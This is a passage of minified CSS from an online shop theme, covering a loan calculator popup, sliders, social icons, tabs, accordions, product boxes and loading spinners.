solid #0ea211}}@media screen and (max-width:640px){.loan-popup .form-docs input[type="submit"]{padding:7px 0}}@media screen and (max-width:640px){.loan-popup .form-docs .btn{height:36px;padding-top:8px}}.loan-popup .form-docs .note-spam{color:#d10d0d}#loan{border:5px solid #f3f4f7;margin:0 0 0;background:#fff}#loan>.row{margin:0}#loan .result{background-color:#f3f4f7}#loan .result h4{font-size:1.5em;margin:.5em 0}#loan .result .cal1 b{color:#6975C8}#loan .result .cal2 b{color:#CE68A5}#loan .result .cal3 b{color:#4AB5C1}#loan .result #totalLoanCal{font-size:1.5em;vertical-align:sub;margin-left:1em}#loan .result .total{padding:.5em 0;border-bottom:1px solid #ededed}#loan .result .total b{float:right}#loan .result .months{margin-top:15px}#loan .result .months [class*='large-']{padding:5px 10px;color:#000}#loan .result .months [class*='large-']:nth-child(4n+3),#loan .result .months [class*='large-']:nth-child(4n+4){background-color:#e7e7e7}#loan .result .months [class*='large-']:nth-child(2n+4){font-weight:700}#loan .result .months .head{font-weight:700;font-size:.75em;text-transform:uppercase;color:#666;border-bottom:1px solid #ddd}#loan .loan-block{padding:25px 15px 10px}#loan #loanCalBar{margin-left:-2px;margin-right:-2px;margin-bottom:1em}#loan #loanCalBar .large-4{padding-left:2px;padding-right:2px;-o-transition:.8s;-ms-transition:.8s;-moz-transition:.8s;-webkit-transition:.8s;transition:.8s;max-width:inherit!important}#loan #loanCalBar .large-4:nth-child(1) .inner-col{background-color:#6975C8}#loan #loanCalBar .large-4:nth-child(2) .inner-col{background-color:#CE68A5}#loan #loanCalBar .large-4:nth-child(3) .inner-col{background-color:#4AB5C1}#loan #loanCalBar .inner-col{height:20px;width:100%;position:relative;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#loan #loanCalBar .inner-col:hover{box-shadow:0 0 0 3px rgba(0,0,0,.1)}@media screen and (min-width:1025px){#loan #loanCalBar .inner-col:hover .loan-tooltip{display:block}}#loan #loanCalBar .inner-col .loan-tooltip{position:absolute;font-size:.75em;background:#fff;padding:5px;border-radius:3px;box-shadow:0 2px 2px 2px #0002;left:50%;width:fit-content;z-index:2;bottom:100%;transform:translateX(-50%);min-width:105px;display:none}#loan #loanCalBar .inner-col .loan-tooltip:after{content:'';position:absolute;bottom:-5px;left:50%;width:0;height:0;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}#loan #loanCalBar .inner-col .loan-tooltip b{display:block}#loan .button{font-weight:700;width:fit-content;text-align:center;padding:1em;margin:15px auto;border-radius:3px;display:block}.range-slider{margin-bottom:20px}.range-slider input[type="range"]{margin:auto;outline:none;padding:0;width:100%;height:5px;background-color:#dedede;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#444C59),color-stop(100%,#444C59));background-size:0% 100%;background-repeat:no-repeat;border-radius:10px;cursor:pointer;-webkit-appearance:none;border:0}.range-slider input[type="range"]::-webkit-slider-runnable-track{box-shadow:none;border:none;background:transparent;-webkit-appearance:none}.range-slider input[type="range"]::-webkit-slider-thumb{height:25px;width:25px;border:3px solid #444C59;background:#fff;border-radius:50%;box-shadow:0 0 1px 3px rgba(0,0,0,.1);-webkit-appearance:none}.range-slider input[type="number"]{padding:5px 35px 5px 10px;max-width:100px}.range-slider label{display:block;margin-bottom:15px;color:#888}.range-slider .box-text{position:relative;text-align:right}.range-slider .box-text .unit{position:absolute;color:#888;font-size:100%;right:10px;top:8px}#loan_bg{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.7);top:0;left:0;z-index:11;display:none}.btn-loan{background-color:#0ea211;border:none;margin:10px auto;color:#fff;font-weight:600;padding:8px 45px;text-align:center;border-radius:4px;text-decoration:none;display:block;font-size:1em;text-transform:none;cursor:pointer}.btn-loan:hover{background-color:#e39725}.loan-popup{position:fixed;max-width:900px;min-height:50px;background-color:#fff;z-index:16;padding:0;border-radius:5px;display:none}#loan input[type="checkbox"],#loan input[type="radio"]{display:inline;margin-right:10px;font-size:16px;width:auto;height:auto}@media screen and (min-width:640px) and (max-width:1024px){.loan-popup{left:15px;right:15px;top:17%;margin:auto}}@media screen and (max-width:640px){.loan-popup{max-width:366px;left:10px;right:10px;top:17%;margin:auto}}@media screen and (max-width:320px){.loan-popup{max-width:350px;left:10px;right:10px;top:60px;margin:auto}}@media screen and (min-width:1025px){.loan-popup{top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}}.loan-popup .close{position:absolute;top:10px;right:10px;cursor:pointer;font-size:1.2em;line-height:1.3;width:30px;height:30px;padding-left:8px;padding-top:3px;background:#fff;color:#000;border-radius:50%}@media screen and (max-width:640px){.loan-popup .close{top:-10px;right:-10px}}@media screen and (min-width:1025px){.loan-popup .close{-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s}.loan-popup .close:hover{color:#2b2b3a}}@media screen and (max-width:640px){.loan-popup .form-docs input[type="text"],.loan-popup .form-docs input[type="email"],.loan-popup .form-docs input[type="number"],.loan-popup .form-docs input[type="tel"]{border:1px solid #0ea211}}@media screen and (max-width:640px){.loan-popup .form-docs input[type="submit"]{padding:7px 0}}@media screen and (max-width:640px){.loan-popup .form-docs .btn{height:36px;padding-top:8px}}.loan-popup .form-docs .note-spam{color:#d10d0d}.smart-bot{position:fixed;right:20px;bottom:20px;z-index:12}@media screen and (min-width:1025px){.smart-bot{left:20px;right:inherit}}.smart-bot .fa-comments{color:#fff;font-size:18px}@charset "UTF-8";article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}script{display:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#777;padding:0;margin:0;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative;cursor:default}a:hover{cursor:pointer}a:focus{outline:none}img,object,embed{max-width:100%;height:auto}object,embed{height:100%}img{-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none!important}.left{float:left!important}.right{float:right!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}.hide{display:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}select{width:100%}body,html{min-height:100%}body{background-color:#ccc}body.bg-full-size{background-size:cover;background-attachment:fixed;background-repeat:none;background-position:50% 50%}#wrapper{background-color:#fff}body.full-width #wrapper{width:100%}body.boxed #wrapper{max-width:77em;margin:0 auto}body.framed-layout{padding-top:30px;padding-bottom:40px;background-color:#555}body.boxed{background-color:#555}.page-wrapper{padding:30px 0 30px;*zoom:1}.page-wrapper:before,.page-wrapper:after{content:" ";display:table}.page-wrapper:after{clear:both}.category-page{padding-top:30px}.product-page{padding-top:30px}.row.container{margin-bottom:30px!important}.row.custom-width{margin-left:auto!important;margin-right:auto!important}.nav-dropdown{max-width:67.5em}.clearfix,.clear{*zoom:1}.clearfix:before,.clearfix:after,.clear:before,.clear:after{content:" ";display:table}.clearfix:after,.clear:after{clear:both}#content>.ux_banner:last-child,#content>.ux-section:last-child,#content>.iosSlider.default:last-child,#content>.ux-block:last-child>.ux-section:last-child,#content>.ux-block:last-child>.iosSlider.default:last-child{margin-bottom:0!important}.ux-section-content>.row.container:last-of-type,.ux-section-content>.row.column-slider:last-of-type>.iosSlider{margin-bottom:0!important}.row.divided .columns{border-right:1px solid rgba(0,0,0,.05)}.row.divided .columns:last-child{border:0}.column-inner{float:left;width:100%;display:block;*zoom:1}.column-inner:before,.column-inner:after{content:" ";display:table}.column-inner:after{clear:both}.row.boxed .columns>.column-inner{background-color:#f1f1f1;padding:30px}.top-divider{border-top:1px solid #EEE;position:relative;top:1px}.uppercase{text-transform:uppercase}.thin-font{font-weight:normal!important;font-weight:300!important}.normal-font{font-weight:normal!important}p:empty{display:none!important}p.small{font-size:95%}.small-font{font-size:90%;opacity:.9}.smaller-font{font-size:80%;opacity:.85}.smallest-font{font-size:70%;opacity:.85}table{width:100%}.box-shadow{box-shadow:0 0 8px 0 rgba(0,0,0,.15)}.drop-shadow{text-shadow:1px 1px 1px rgba(0,0,0,.3)}.stick-bottom{bottom:0!important;top:auto}.stick-top{top:0!important;bottom:auto}.text-pull-inn{max-width:800px;margin-left:auto;margin-right:auto;text-align:center}.social-icons{line-height:100%}.social-icons .icon,.yith-wcwl-share li a{position:relative;padding:0;width:34px;height:34px;line-height:31px;text-align:center;font-size:16px;border:2px solid #ccc;display:inline-block;margin:0 5px 5px 0;color:#ccc;border-radius:99px;-webkit-transition:"background-color" 200ms ease-out;transition:"background-color" 200ms ease-out}.social-icons.size-small .icon,#top-bar .social-icons .icon{height:12px;width:13px;line-height:1px;font-size:12px;border:0;padding:0;margin-right:5px;margin-bottom:0}.social-icons .icon:hover,.yith-wcwl-share li a:hover{color:#fff;text-decoration:none}.social-icons .icon.icon_facebook:hover,.yith-wcwl-share li a.facebook:hover{background-color:#3a589d;border-color:#3a589d}.social-icons .icon.icon_whatsapp:hover{background-color:#51cb5a;border-color:#51cb5a}@media only screen and (min-width:48em){.social-icons .icon.icon_whatsapp{display:none}}.social-icons .icon.icon_twitter:hover,.yith-wcwl-share li a.twitter:hover{background-color:#2478ba;border-color:#2478ba}.social-icons .icon.icon_email:hover,.yith-wcwl-share li a.email:hover{background-color:#111;border-color:#111}.social-icons .icon.icon_pintrest:hover,.yith-wcwl-share li a.pinterest:hover{background-color:#cb2320;border-color:#cb2320}.social-icons .icon.icon_rss:hover{background-color:#fc7600;border-color:#fc7600}.social-icons .icon.icon_twitter:hover{background-color:#2478ba;border-color:#2478ba}.social-icons .icon.icon_tumblr:hover{background-color:#36455d;border-color:#36455d}.social-icons .icon.icon_instagram:hover{background-color:#3b6994;border-color:#3b6994}.social-icons .icon.icon_vk:hover{background-color:#527498;border-color:#527498}.social-icons .icon.icon_googleplus:hover,.yith-wcwl-share li a.googleplus:hover{background-color:#dd4e31;border-color:#dd4e31}.social-icons .icon.icon_linkedin:hover{background-color:#0072b7;border-color:#0072b7}.social-icons .icon.icon_youtube:hover{background-color:#c33223;border-color:#c33223}.social-icons .icon.icon_flickr:hover{background-color:#e5086f;border-color:#e5086f}.social-icons.size-small .icon:hover{color:#000000!important;background:none!important}.yith-wcwl-share ul{margin-left:0!important}.yith-wcwl-share li a{font-family:'icomoon'}.yith-wcwl-share li a.facebook:before{content:'\e002'!important}.yith-wcwl-share li a.twitter:before{content:'\e001'!important}.yith-wcwl-share li a.pinterest:before{content:'\e010'!important}.yith-wcwl-share li a.googleplus:before{content:'\e00f'!important}.yith-wcwl-share li a.email:before{content:'\e003'!important}.product-page .social-icons{margin-bottom:30px}.social-icons.share-row span.title{font-weight:700;margin-right:5px}.product-info .social-icons{border-top:1px dotted #DDD;padding-top:25px}.star-rating,.star-rating{text-align:left!important;font-size:16px;overflow:hidden;position:relative;height:1em;line-height:1em;width:5.4em;font-family:"icomoon"!important}.star-rating:before,.woocommerce-page .star-rating:before{content:'\e006 \e006 \e006 \e006 \e006';color:#d26e4b;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-weight:normal!important}.star-rating span:before{content:'\e005 \e005 \e005 \e005 \e005';color:#d26e4b;top:0;position:absolute;left:0}li.product-small .star-rating{font-size:80%!important;margin-bottom:5px}li.product-small .text-center .star-rating{margin:0 auto 5px}.product-info .star-rating{margin-bottom:20px}.text-center .star-rating{margin:0 auto;text-align:center}ul.tabs{margin-left:0!important}.tabbed-content{*zoom:1}.tabbed-content:before,.tabbed-content:after{content:" ";display:table}.tabbed-content:after{clear:both}.tabbed-content ul.tabs{display:block;width:100%;overflow:hidden;margin-bottom:10px}.tabbed-content ul.tabs li{list-style:none;display:inline-block;vertical-align:top}.tabbed-content ul.tabs li a{color:#111;font-weight:700;text-transform:uppercase;margin-right:25px;font-size:90%;border-top:4px solid transparent;padding:10px 0;display:block;-webkit-transition:border 200ms ease-out;transition:border 200ms ease-out}.tabbed-content ul.tabs li a:hover{border-color:#777;color:#777}.tabbed-content ul.tabs li.active a,.tabbed-content ul.tabs li.current_page_item a{border-color:#333;color:#333}.tabbed-content.shortcode_tabgroup .tabs{border-top:2px solid #eee}.tabbed-content .entry-content{padding-top:0}.shortcode_tabgroup h3{margin-bottom:15px}.shortcode_tabgroup.pos_pills h3,.shortcode_tabgroup.pos_center h3{margin-bottom:30px}.shortcode_tabgroup_vertical,.shortcode_tabgroup{margin-bottom:20px}.tabbed-content .iosSlider,.tabbed-content .product-small{margin-bottom:0}.tabbed-content.pos_pills>h3,.tabbed-content.pos_center>h3{text-align:center}.tabbed-content.pos_pills>ul.tabs,.tabbed-content.pos_center>ul.tabs{border:0;text-align:center}.tabbed-content.pos_pills ul.tabs li{border-right:1px solid rgba(0,0,0,.1)}.tabbed-content.pos_pills ul.tabs li:last-child{border:0}.tabbed-content.pos_pills ul.tabs li a{border:0;padding:5px 10px;border-radius:30px;font-size:80%;margin:0 15px}.tabbed-content.pos_pills ul.tabs li.active a,.tabbed-content.pos_pills ul.tabs li.current_page_item a{background:#627f9a;color:#fff}.tabbed-content.pos_pills ul.tabs{margin-bottom:30px}.vertical-tabs{padding-top:20px}.vertical-tabs ul.tabs-nav{margin-top:15px;margin-left:0;z-index:9;border-right:1px solid #DDD;margin-right:-1px;height:100%}.vertical-tabs ul.tabs-nav li{list-style:none;font-size:90%;text-transform:uppercase;font-weight:700}.vertical-tabs ul.tabs-nav li a{border-bottom:1px solid #EEE;padding:10px 0;display:block;color:#999;-webkit-transition:border 200ms ease-out;transition:border 200ms ease-out}.vertical-tabs ul.tabs-nav li.current a,.vertical-tabs ul.tabs-nav li.current_page_item a,.vertical-tabs ul.tabs-nav li a:hover,.vertical-tabs ul.tabs-nav li.current-menu-item a{color:#333;border-right:4px solid #DDD}.vertical-tabs .tabs-inner{border-left:1px solid #DDD;padding-left:40px}.vertical-tabs .tabs-inner.active{padding-top:5px}.shortcode_tabgroup_vertical h3{border-bottom:2px solid #eee;padding-bottom:15px;margin:0}.vertical-tabs .tabs-inner,.tabbed-content .panel{zoom:1;float:left;visibility:hidden;height:0;display:block;overflow:hidden;opacity:0;-webkit-transition:opacity 0ms ease-out;transition:opacity 0ms ease-out}.vertical-tabs .tabs-inner.active,.tabbed-content .panel.active{margin:15px 0;float:none;line-height:130%;visibility:visible;height:auto;overflow:visible;opacity:1;-webkit-transition:opacity 300ms ease-out;transition:opacity 300ms ease-out}.accordion_title{padding-bottom:10px}.accordion{margin-bottom:30px}.accordion .accordion-inner{display:none;padding:15px 30px 10px}.accordion .accordion-title a{font-size:110%;line-height:130%;color:#999;padding:20px 15px;display:block;border-top:1px solid #DDD;-webkit-transition:border 200ms ease-out;transition:border 200ms ease-out}.accordion .accordion-title.active a{color:#333;background-color:#f9f9f9;border-top:3px solid #DDD;border-bottom:1px solid #EEE}.product-details .accordion-title.active a{background:transparent;border-width:1px}.large-6 .accordion-title a,.large-5 .accordion-title a,.large-4 .accordion-title a,.large-7 .accordion-title a{font-size:95%}.accordion .accordion-title a:before{font-family:'icomoon';content:'\e00c';font-size:16px;margin-right:15px}.accordion .accordion-title.active a:before{content:'\e00d'}.span.icon-instagram{font-size:16px}.search-icon{font-size:16px!important}.avatar,.circle{border-radius:999px}.quantity{display:inline-block;vertical-align:top;white-space:nowrap}.quantity .input-text.qty{vertical-align:top;width:35px;height:41px;padding:0 5px;margin-left:-5px;margin-right:-5px;text-align:center;position:relative}.quantity.buttons_added{text-align:left;*zoom:1}.quantity.buttons_added:before,.quantity.buttons_added:after{content:" ";display:table}.quantity.buttons_added:after{clear:both}.quantity.buttons_added input{display:inline-block}.quantity.buttons_added .minus,.quantity.buttons_added .plus{padding:7px 10px 8px;height:41px;background-color:#fff;border:1px solid #ccc}.quantity.buttons_added .minus{border-right:0}.quantity.buttons_added .plus{border-left:0}.quantity.buttons_added .minus:hover,.quantity.buttons_added .plus:hover{background:#eee}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.product-info .quantity{margin-left:10px}.alert-box a.button{margin:0 15px 0 0;display:inline-block}.alert-box ul{margin-bottom:0}.alert-box li{list-style:none}.error-messages a:hover,.error-messages a{color:#FFF;text-decoration:underline}.woocommerce-message{color:#7a9c59!important;font-size:120%;position:relative;margin:30px 0}.woocommerce-message{padding-right:320px;background:none!important;border:0}.woocommerce-message a.button{position:absolute;right:0;font-size:80%;padding:10px 20px;margin-top:-8px}.woocommerce-message:before{color:#fff;background:#7a9c59;border-radius:99px;padding:3px;font-family:'icomoon';content:'\e00a';margin-right:10px}.single-product .woocommerce-message{margin-bottom:0}#top-link{position:fixed;right:35px;text-align:center;bottom:10%;color:#fff;font-weight:700;text-decoration:none;border-radius:100%;background:#111;width:40px;height:40px;padding:0 8px 6px;font-size:32px;opacity:.9;z-index:99}#top-link.active{display:block}.column-inner ul,.column-inner ol,.entry-content>ul,.short-description>ul,.tabs-inner ul,.tabs-inner ol,.accordion-inner ul,.accordion-inner ol,.woocommerce>ul,.woocommerce>ol{margin-left:20px}ul.checkmarks li{margin-bottom:10px;padding:0 0 15px;border-bottom:1px dotted #DDD;line-height:110%}ol.commentlist li{list-style:none}.entry-content ol{margin-left:20px}#content>ul{margin-left:20px}ul li.bullet-checkmark,ul li.bullet-arrow,ul li.bullet-star{list-style:none;font-size:95%;padding-bottom:7px}ul li.bullet-checkmark:before{color:#7a9c59;font-family:'icomoon';content:"\e00a"!important;font-size:80%;padding-right:10px}ul li.bullet-arrow:before{color:#7a9c59;font-family:'icomoon';content:"\f105"!important;font-size:80%;padding-right:10px}ul li.bullet-star:before{color:#7a9c59;font-family:'icomoon';content:"\e005"!important;font-size:80%;padding-right:10px}.pagination-centered{padding-top:20px;border-top:1px solid #EEE;margin-bottom:30px}ul.page-numbers{line-height:42px}ul.page-numbers a,.page-numbers li>span{text-align:center;border:2px solid #627f9a;padding:6px 12px 7px;font-weight:700;-webkit-transition:background 200ms ease-out;transition:background 200ms ease-out}ul.page-numbers a:hover{background-color:#627f9a;border-color:#627f9a;color:#fff}ul.page-numbers li>span{color:#fff;background-color:#627f9a;border-color:#627f9a}h3.section-title{margin:0 auto 30px;max-width:1050px;text-transform:uppercase;border-bottom:3px solid #f1f1f1}h3.section-title a{float:right;padding-top:5px;font-size:80%}h3.section-title a:after{font-family:'icomoon';content:'\f105';color:#627f9a;margin-left:10px}h3.section-title span{display:inline-block;position:relative;padding-bottom:15px;border-bottom:3px solid #DDD;margin-bottom:-3px}h3.section-title.title_center{text-align:center;border:0;margin-bottom:30px;overflow:hidden}h3.section-title.title_center span{padding:0 15px;border:0}h3.section-title.title_center span:after,h3.section-title.title_center span:before{content:' ';display:block;height:0;border-bottom:3px solid #EEE;width:1000px;position:absolute;top:50%}h3.section-title.title_center span:before{left:-1010px}h3.section-title.title_center span:after{right:-1010px}h3.section-title.title_bold,h3.section-title.title_bold_center{border-width:3px;margin-top:50px;margin-bottom:60px;height:0}h3.section-title.title_bold span,h3.section-title.title_bold_center span{border:3px solid #EEE;padding:8px 15px;position:relative;top:-25px;left:15px;background-color:#fff}h3.section-title.title_bold a{border:3px solid #EEE;padding:5px 10px;position:relative;top:-20px;right:15px;background-color:#fff}h3.section-title.title_bold_center{text-align:center}h3.section-title.title_bold_center span{left:auto}h3.section-title.title_divided,h3.section-title.title_divided span{text-align:center;border:0}h3.section-title.title_divided a{display:block;float:none}.tx-div{display:block;height:3px;background-color:#000;opacity:.1;margin:15px 0 15px}.text-center .tx-div{margin:15px auto 15px auto}.text-right .tx-div{margin:15px 0 15px auto}.tx-div.small{width:30px}.tx-div.medium{width:60px}.tx-div.full{width:100%}.ux-img-container img{height:auto;width:100%}.ux-box .inner{position:relative}.ux-box>a{display:block}.ux-box .ux-box-image{overflow:hidden;top:0}.ux-box .ux-box-image img{min-width:100%;top:0;position:relative}.ux-box .ux-box-text{padding:10px}.ux-box a{color:#777}.ux-box h1,.ux-box h2,.ux-box h3,.ux-box h4,.ux-box h5{line-height:120%}.ux-box p{padding:0;margin-bottom:10px}.ux-box h4{margin-bottom:5px}.ux-box h4 span{font-size:90%}.ux-box .ux-box-text{font-size:90%}.ux-box.text-center .ux-box-text{padding-left:5px;padding-right:5px}.ux-box .social-icons{margin-bottom:15px}.ux-box.ux-text-circle .ux-box-image{margin-left:30px;margin-right:30px;border-radius:999px}.ux-section .ux-text-circle .inner-wrap{padding-top:30px!important}.ux-box.ux-text-boxed .inner{margin-bottom:10px}.ux-box.ux-text-boxed .inner-wrap{box-shadow:1px 1px 5px 0 rgba(0,0,0,.1);-webkit-transition:box-shadow .3s;transition:box-shadow .3s;border:1px solid #ddd;color:#fff}.ux-box.ux-text-boxed:hover .inner-wrap{box-shadow:1px 1px 10px 0 rgba(0,0,0,.2)}.ux-box.ux-text-boxed .ux-box-text{padding:15px}.ux-box.ux-text-overlay{margin-bottom:0}.ux-box.ux-text-overlay .ux-box-text{position:absolute;bottom:5%;left:15px;right:15px;opacity:0;text-shadow:1px 1px 1px rgba(0,0,0,.2);-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out}.ux-box.ux-text-overlay.team-member .ux-box-text{bottom:0}.ux-box.ux-text-overlay:hover .ux-box-text{opacity:1;bottom:10%}.ux-box.post-item.ux-text-overlay:hover .ux-box-text{opacity:1;bottom:5px}.ux-box.ux-text-overlay .ux-box-image{background-color:#627f9a}.ux-box.ux-text-overlay:hover .ux-box-image img{top:0!important;-webkit-transform:scale(1.05);opacity:.3}.ux-box.ux-text-overlay .ux-box-text *{color:#ffffff!important}.ux-box.ux-text-overlay .ux-box-text .tx-div{background-color:rgba(255,255,255,.3)!important}.ux-box.ux-text-overlay .ux-box-text.show-first{opacity:1}.ux-box.ux-text-overlay .show-next{opacity:0;position:relative;bottom:-10px}.ux-box.ux-text-overlay:hover .show-next{opacity:1;bottom:0}.ux-box.post-item.ux-text-overlay .ux-box-text{left:30px;right:30px;padding:0 30px}.ux-box.post-item.ux-text-overlay .from_the_blog_comments{display:none}.ux-box.ux-text-bounce .ux-box-text{background-color:#fff;position:relative;top:-3px;padding:15px 30px;-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.ux-box.ux-text-bounce:hover .ux-box-text{top:-15px;background-color:#f9f9f9}.ux-box.ux-text-bounce:hover .ux-box-image img{top:-10px}.ux-box.ux-text-badge .ux-box-text{position:absolute;bottom:40px;padding:11px 0 8px;left:0;right:0;text-align:center;background-color:#fff;background-color:rgba(255,255,255,.9)}.ux-box.ux-text-badge .ux-box-text span{opacity:.5}.slider .ux-box.ux-text-badge .ux-box-text{left:15px;right:15px}.ux-box.ux-text-badge:hover .ux-box-text{background-color:#627f9a}.ux-box.ux-text-badge:hover .ux-box-text *{color:#ffffff!important}.ux-section{padding:30px;position:relative}.ux-section .blog_shortcode_text{margin-top:-20px}.ux-section .slider-nav-reveal .flickity-prev-next-button{background:none!important;box-shadow:none!important}.ux-section.dark h3.section-title span{border-color:#fff}.ux-section .product-small .info{padding:5px 5px 15px}.collapse .row .column,.collapse .row .columns{position:relative;padding-left:0;padding-right:0;float:left}.ux-section .row.boxed .columns>.column-inner{padding:20px 30px}.ux-section .row.boxed .columns>.column-inner,.ux-section .product-small .info,.ux-section .ux-box .inner-wrap{background:#f1f1f1;background:rgba(255,255,255,.9);box-shadow:0 0 9px 0 rgba(0,0,0,.1)}.dark .ux-box.ux-text-bounce .ux-box-text,.dark .ux-box.ux-text-bounce:hover.ux-box-text,.dark .row.boxed .columns>.column-inner,.ux-section.dark .product-small .info,.ux-section.dark .ux-box .inner-wrap{background-color:#333;background-color:rgba(0,0,0,.9)}.dark .ux-box.ux-text-bounce .inner-wrap{background:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}select,.select2-container .select2-choice{font-size:95%;color:#333;border:1px solid #DDD;border-radius:0;height:36px;padding:0 10px;box-shadow:inset 0 -1.3em 1em 0 rgba(0,0,0,.02);background-color:#fff;-webkit-appearance:none;background-image:url([data-uri]);background-position:100% 50%;background-repeat:no-repeat;background-size:auto 15%;border-radius:0}select{line-height:30px}.select2-container .select2-chosen{line-height:24px}.select2-container .select2-choice{background-image:none}select:hover,.select2-container .select2-choice:hover{box-shadow:inset 0 -1.8em 1em 0 transparent}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:transparent;color:#222}}@-moz-document url-prefix(){select{background-image:none}}select::-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.product-lightbox{background:#fff;width:90%;max-width:875px;margin:0 auto;position:relative}.product-lightbox form.custom select{visibility:visible}.product-lightbox-inner{padding:30px 30px 10px}.product-lightbox .short-description,.product-lightbox .product_meta{font-size:90%}.product-lightbox-inner .short-description{max-height:220px;overflow-x:auto}.lightbox-white{position:relative;background:#fff;padding:20px;width:auto;max-width:500px;margin:20px auto}.blockUI:before,.processing:before,.ux-loading{content:" ";z-index:99999;font-size:10px;position:absolute;pointer-events:none;top:50%;left:50%;margin-left:-15px;margin-top:-15px;text-indent:-9999em;border-top:3px solid rgba(0,0,0,.1);border-right:3px solid rgba(0,0,0,.1);border-bottom:3px solid rgba(0,0,0,.1);opacity:.8;border-left:3px solid #627f9a;-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear}.dark .processing:before,.dark.ux-loading{border-left:3px solid #fff!important}.blockUI:before,.processing:before,.ux-loading{border-radius:50%;width:30px;height:30px}.woocommerce-checkout.processing:before{position:fixed}.site-header .ux-loading,.site-header .ux-loading:after{width:26px;height:26px}.flickity-enabled+.ux-loading{-webkit-animation:fadeOutRotate 1s;animation:fadeOutRotate 1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes fadeOutRotate{0%{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{opacity:0;-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fadeOutRotate{0%{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{opacity:0;-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ux_block{position:relative}.ux_block .edit-link{position:absolute;top:25%;left:0;z-index:9999;background:#000;color:#fff;padding:5px;display:none}.ux_block:hover .edit-link{display:block}a.lost_password{margin-left:15px}.columns>br,.row>br{display:none!important}pre{border:1px solid #ddd;padding:20px!important;background:#f1f1f1;margin-bottom:30px!important;margin-top:20px!important}.catalog-mode-header{padding-top:15px;text-align:right;float:right}.catalog-mode-header>div{display:inline-block}.catalog-mode-header input,.catalog-mode-header form,.catalog-mode-header button{margin:0!important}.no-prices span.amount,.no-prices form.cart{display:none!important}.catalog-product-text{padding-bottom:15px}.catalog-product-text .accordion{margin:0}.woocommerce-info{padding:15px 0}.home-intro{display:block;margin-bottom:-1px}.home-intro .iosSlider{margin-bottom:0!important}.col_hover_focus .column-inner,.col_hover_fade .column-inner,.col_hover_blur .column-inner{-webkit-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;position:relative}.col_hover_focus:hover .column-inner{opacity:1!important}.col_hover_fade .column-inner{opacity:.6}.col_hover_fade:hover .column-inner{opacity:1}.col_hover_blur .column-inner{-webkit-filter:blur(3px)}.col_hover_blur:hover .column-inner{-webkit-filter:blur(0)}.row:hover .col_hover_focus .column-inner:not(:hover){opacity:0.6!important}.tooltipster-default{border-radius:5px;background-color:#000;background-color:rgba(0,0,0,.8);color:#fff}.tooltipster-default img{max-width:200px}.tooltipster-default .tooltipster-content{font-family:Arial,sans-serif;font-size:14px;line-height:16px;padding:8px 